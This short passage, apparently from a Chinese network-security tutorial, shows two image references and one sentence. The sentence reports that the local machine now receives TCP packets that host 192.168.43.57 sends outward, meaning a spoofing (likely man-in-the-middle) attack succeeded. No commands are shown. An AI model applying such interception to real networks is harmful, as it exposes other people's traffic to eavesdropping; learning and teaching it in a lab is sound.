

本机能收到192.168.43.57发给外网的TCP包，说明已经欺骗成功。

